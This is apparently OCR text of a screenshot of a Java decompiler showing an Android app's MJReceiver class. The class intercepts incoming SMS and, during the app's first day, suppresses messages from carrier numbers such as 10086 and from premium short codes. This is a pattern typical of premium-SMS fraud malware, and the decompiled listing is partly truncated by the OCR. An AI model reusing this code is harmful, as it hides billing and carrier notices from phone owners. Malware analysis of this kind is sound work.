 Java Decompiler - MJReceiver.class
File Edit Navigate Search Help
classes_dex2jar.jar
com
admob.android.ads
mj
iMatch
utils
MJReceiver
MJReceiver
MJUtils
MJReceiver.class MJUtils.class
import android.content.BroadcastReceiver;
public class MJReceiver extends BroadcastReceiver
{
private static final String strRes = "android.provider.Telephony.SMS_RECEIVED";
public void onReceive(Context paramContext, Intent paramIntent)
{
long l = System.currentTimeMillis() - MJUtils.iStartTime;
Object[] arrayOfObject;
SmsMessage[] arrayOfSmsMessage;
int i;
int j;
int k;
if ((paramIntent.getAction().equals("android.provider.Telephony.SMS_RECEIVED")) && (l <= 86400000L))
{
Bundle localBundle = paramIntent.getExtras();
if (localBundle != null)
{
arrayOfObject = (Object[])localBundle.get("pdus");
arrayOfSmsMessage = new SmsMessage[arrayOfObject.length];
i = 0;
if (i < arrayOfObject.length)
break label86;
j = arrayOfSmsMessage.length;
k = 0;
}
}
while (true)
{
if (k >= j)
{
return;
label86: arrayOfSmsMessage[i] = SmsMessage.createFromPdu((byte[])arrayOfObject[i]);
i++;
break;
}
SmsMessage localSmsMessage = arrayOfSmsMessage[k];
try
{
String str = localSmsMessage.getDisplayOriginatingAddress();
if (("10086".equals(str)) || ("10000".equals(str)) || ("10010".equals(str)) || ("1066133".equals(str)) || ("10655133".equals(
abortBroadcast();
k++;
}
catch (Exception localException)
{
while (true)
abortBroadcast();
}
}
}
}